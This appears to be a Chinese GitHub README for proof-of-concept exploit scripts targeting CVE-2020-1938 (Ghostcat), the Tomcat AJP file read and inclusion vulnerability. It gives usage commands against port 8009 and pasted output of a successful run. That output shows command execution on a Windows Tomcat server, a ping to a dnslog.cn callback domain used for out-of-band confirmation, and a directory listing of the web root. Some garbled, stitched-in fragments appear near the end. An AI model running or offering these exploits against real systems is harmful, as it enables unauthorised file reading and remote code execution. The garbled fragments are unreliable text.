 README
CVE-2020-1938(Tomcat-file_include and file_red)
Tomcat的文件包含及文件读取漏洞利用POC
文件读取
Usage :python2 "Tomcat-ROOT路径下文件读取(CVE-2020-1938).py" -p 8009 -f /test.txt 127.0.0.1
文件包含
Usage :python2 "Tomcat-ROOT路径下文件包含(CVE-2020-1938).py" -p 8009 -f /test.txt 127.0.0.1
复现详情：http://www.svenbeast.com/post/fqSI9laE8/
img:
C:\Users\ \Desktop\tomcat_test>python2 "Tomcat-ROOT路径下文件包含(CVE-2020-1938).py" -p 8009 -f /test.txt 127.0
.0.1
Getting resource at ajp13://127.0.0.1:8009/asdf.jsp
----------------------------
<pre>
?? Ping u9awh4.dnslog.cn [127.0.0.1] ?? 32 ?????:
?? 127.0.0.1 ???: ??=32 ??<1ms TTL=64
?????:
查找帮助
C:\Windows\System32\cmd.exe
3 个目录 27,608,272,896 可用字节
D:\message\apache-tomcat-8.5.40-windows-x64\apache-tomcat-8.5.40\webapps\ROOT>dir
驱动器 D 中的卷没有标签。
卷的序列号是 0ACC-A9F9
D:\message\apache-tomcat-8.5.40-windows-x64\apache-tomcat-8.5.40\webapps\ROOT 的目录
2020-02-21 17:54 <DIR> .
2020-02-21 17:54 <DIR> ..
2019-04-10 15:31 27,530 asf-logo-wide.svg
2019-04-10 15:31 713 bg-button.png
2019-04-10 15:31 1,918 bg-middle.png
2019-04-10 15:31 1,392 bg-nav-item.png
2019-04-10 15:31 1,401 bg-nav.png
2019-04-10 15:31 3,103 bg-upper.png
2019-04-10 15:31 21,630 favicon.ico
2019-04-10 15:31 12,428 index.jsp
2019-04-10 15:31 7,317 RELEASE-NOTES.txt
2020-02-21 17:57 254 test.txt
2019-04-10 15:31 2,376 tomcat-power.gif
2019-04-10 15:31 5,931 tomcat.css
2019-04-10 15:31 2,066 tomcat.gif
2019-04-10 15:31 5,103 tomcat.png
2019-04-10 15:31 68,761 tomcat.svg
2019-11-18 18:02 <DIR> WEB-INF
15 个文件 161,923 字节
3 个目录 27,604,234,240 可用字节
D:\message\apache-tomcat-8.5.40-windows-x64\apache-tomcat-8.5.40\webapps\ROOT>
u9awh4.dnslog.cn
DNS Query Record IP Address Create
u9awh4.dnslog.cn 61.135.23.28 2020-02-21 17:58:06
u9awh4.dnslog.cn 202.106.196.230 2020-02-21 17:58:05
u9awh4.dnslog.cn 61.135.23.28 2020-02-21 17:58:05
，发布，安全漏洞通知。（小声）。
sers
和讨论
ser Apache Taglibs的
和讨论
参考链接：
https://twitter.com/jas502n/status/1230531680999395328
https://forum.90sec.com/t/topic/801
https://github.com/YDHCUI/CNVD-2020-10487-Tomcat-Ajp-lfi/